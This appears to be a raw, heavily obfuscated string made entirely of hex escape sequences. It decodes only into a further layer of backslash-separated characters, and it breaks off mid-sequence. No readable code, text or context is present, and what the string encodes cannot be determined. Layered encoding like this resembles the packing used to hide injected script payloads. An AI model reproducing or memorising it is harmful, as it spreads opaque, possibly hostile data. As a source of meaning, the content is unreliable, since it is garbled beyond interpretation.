\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x45\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x51\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x50\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x49\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x6b\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x65\x5